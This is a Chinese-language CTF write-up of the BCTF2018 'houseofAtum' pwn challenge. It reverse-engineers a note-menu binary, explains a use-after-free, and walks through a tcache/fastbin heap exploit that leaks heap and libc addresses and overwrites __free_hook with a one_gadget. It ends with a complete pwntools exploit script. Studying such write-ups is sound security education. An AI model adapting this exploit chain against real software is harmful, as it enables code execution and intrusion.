[堆利用:TCache机制]hauseofAtum 题目链接:https://github.com/blue-lotus/BCTF2018/tree/master/pwn/houseofAtum
0x00 逆向分析 菜单:
1
2
3
4
5
6
7
8
9
__int64 menu () puts ("1. new" ); puts ("2. edit" ); puts ("3. delete" ); puts ("4. show" ); printf ("Your choice:" ); return getint(); }
功能:1.创建note
1
2
3
4
5
6
7
8
9
10
11
12
13
int alloc () int i; for ( i = 0 ; i <= 1 && notes[i]; ++i ) ; if ( i == 2 ) return puts ("Too many notes!" ); printf ("Input the content:" ); notes[i] = malloc (0x48 uLL); readn((void *)notes[i], 0x48 LL); return puts ("Done!" ); }
注意点:只能存在两个堆块,存在两个之后再创建会提示太多了。因此要在只有两个堆块的情况下完成。
1
2
3
4
ssize_t __fastcall readn (void *a1, size_t a2) return read(0 , a1, a2); }
发现他对0x48大小的堆块写了0x48大小,可能存在泄露。
2.修改
1
2
3
4
5
6
7
8
9
10
11
12
int edit () int v1; printf ("Input the idx:" ); v1 = getint(); if ( v1 < 0 || v1 > 1 || !notes[v1] ) return puts ("No such note!" ); printf ("Input the content:" ); readn(notes[v1], 72LL ); return puts ("Done!" ); }
3.删除
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
unsigned __int64 del () int v1; char v2[2 ]; unsigned __int64 v3; v3 = __readfsqword(0x28 u); printf ("Input the idx:" ); v1 = getint(); if ( v1 >= 0 && v1 <= 1 && notes[v1] ) { free ((void *)notes[v1]); printf ("Clear?(y/n):" ); readn(v2, 2uLL ); if ( v2[0 ] == 'y' ) notes[v1] = 0LL ; puts ("Done!" ); } else { puts ("No such note!" ); } return __readfsqword(0x28 u) ^ v3; }
这里存在一个本题关键的漏洞点:
4.打印
1
2
3
4
5
6
7
8
9
10
11
12
int show () int v1; printf ("Input the idx:" ); v1 = getint(); if ( v1 < 0 || v1 > 1 || !notes[v1] ) return puts ("No such note!" ); printf ("Content:" ); puts ((const char *)notes[v1]); return puts ("Done!" ); }
0x01 漏洞利用 关键点:当fastbin的chunk被申请后,如果tcache未满,则会把fastbin中的chunk装入tcache。可以利用这一点,在申请fastbin的同时,将伪造堆块的指针放入tcache的entries中。
0x02 详细步骤 方便阅读脚本,先放一下函数定义:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
def new (cont ): io.sendlineafter("choice:" ,'1' ) io.sendafter("content:" ,cont) def edit (idx,cont ): io.sendlineafter("choice:" ,'2' ) io.sendlineafter("idx" ,str (idx)) io.sendafter("content:" ,cont) def delete (idx,x ): io.sendlineafter("choice:" ,'3' ) io.sendlineafter("idx" ,str (idx)) io.sendlineafter("(y/n)" ,x) def show (idx ): io.sendlineafter("choice:" ,'4' ) io.sendlineafter("idx:" ,str (idx))
1.泄露chunk0地址 1 2 3 4 5 6 7 8 9 10 11 12 13 def leak (): global heap_addr new('A' ) new(p64(0 )*7 + p64(0x11 )) delete(1 ,'y' ) for i in range (6 ): delete(0 ,'n' ) show(0 ) io.recvuntil("Content:" ) heap_addr = u64(io.recv(6 ).ljust(8 ,'\x00' )) log.info("heap_addr:0x%x" % heap_addr)
先申请一个chunk,再申请第二个,在第二个chunk的最后0x08的位置放入0x11,防止top chunk合并。
#1
#2


可以看到此时的chunk0的next指针位已经被写入了chunk地址,它的地址正好是chunk0的用户区域起始地址。利用show()即可输出该地址。
2.泄露libc基地址 这段脚本信息量很大,分段说明
第一段 1 2 3 4 5 6 7 8 9 delete(0 ,'y' ) new(p64(heap_addr - 0x20 )) new('A' ) delete(1 ,'y' ) new(p64(0 ) + p64(0x91 ))

在上一步,tcache已被塞满,因此再delete一次,就会使chunk0被装入fastbin。
#1
#2
#3
最后两行
#4
第二段 1 2 3 4 5 6 7 8 9 10 for i in range (7 ): delete(0 ,'n' ) delete(0 ,'y' ) edit(1 ,"A" * 0x10 ) show(1 ) io.recvuntil("A" *0x10 ) libc_base = u64(io.recv(6 ).ljust(8 ,'\x00' )) - 0x3dac78 log.info("libc_base:0x%x" % libc_base)

之后的步骤就简单了,将0x91的chunk free8次装入unsorted bin。此时chunk0的fd和bk已经被修改,只要通过chunk1用‘A’把chunk0的chunk头填满,再show chunk1,就能泄露出fd指针,通过指针再本地调试即可算出libc基地址。
#1
#2
3.改写__free_hook 1 2 3 4 5 6 7 8 9 10 one_gadget = libc_base + 0xfcc6e free_hook = libc_base + libc.symbols['__free_hook' ] edit(1 ,p64(0 ) + p64(0x51 ) + p64(free_hook-0x10 )) new('A' ) delete(0 ,'y' ) new(p64(one_gadget)) io.sendlineafter("choice:" ,'3' ) io.sendlineafter(":" ,'0' ) io.interactive()
用onegadget指令获取地址。通过chunk1修改chunk0的fd指针,用一样的操作,申请chunk,修改tcache的entries指针,再把它free掉,放入fastbin,再从tcache申请chunk,即可在__free_hook上创建堆块,将地址修改为one_gadget,再随便free一个chunk,完成。
0x03 脚本 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 from pwn import *from commonFunc import *io = process('./houseofAtum' ) libc = ELF('/home/bi0x/ctf/tools/glibc-all-in-one/libs/2.26-0ubuntu2_amd64/libc.so.6' ) def new (cont ): io.sendlineafter("choice:" ,'1' ) io.sendafter("content:" ,cont) def edit (idx,cont ): io.sendlineafter("choice:" ,'2' ) io.sendlineafter("idx" ,str (idx)) io.sendafter("content:" ,cont) def delete (idx,x ): io.sendlineafter("choice:" ,'3' ) io.sendlineafter("idx" ,str (idx)) io.sendlineafter("(y/n)" ,x) def show (idx ): io.sendlineafter("choice:" ,'4' ) io.sendlineafter("idx:" ,str (idx)) def leak (): global heap_addr new('A' ) new(p64(0 )*7 + p64(0x11 )) delete(1 ,'y' ) for i in range (6 ): delete(0 ,'n' ) show(0 ) io.recvuntil("Content:" ) heap_addr = u64(io.recv(6 ).ljust(8 ,'\x00' )) log.info("heap_addr:0x%x" % heap_addr) def leak_libc (): global libc_base delete(0 ,'y' ) new(p64(heap_addr - 0x20 )) new('A' ) delete(1 ,'y' ) new(p64(0 ) + p64(0x91 )) for i in range (7 ): delete(0 ,'n' ) delete(0 ,'y' ) debug(io) edit(1 ,"A" * 0x10 ) debug(io) show(1 ) io.recvuntil("A" *0x10 ) libc_base = u64(io.recv(6 ).ljust(8 ,'\x00' )) - 0x3dac78 log.info("libc_base:0x%x" % libc_base) def pwn (): one_gadget = libc_base + 0xfcc6e free_hook = libc_base + libc.symbols['__free_hook' ] edit(1 ,p64(0 ) + p64(0x51 ) + p64(free_hook-0x10 )) new('A' ) delete(0 ,'y' ) new(p64(one_gadget)) io.sendlineafter("choice:" ,'3' ) io.sendlineafter(":" ,'0' ) io.interactive() if __name__ == '__main__' : leak() leak_libc() pwn()

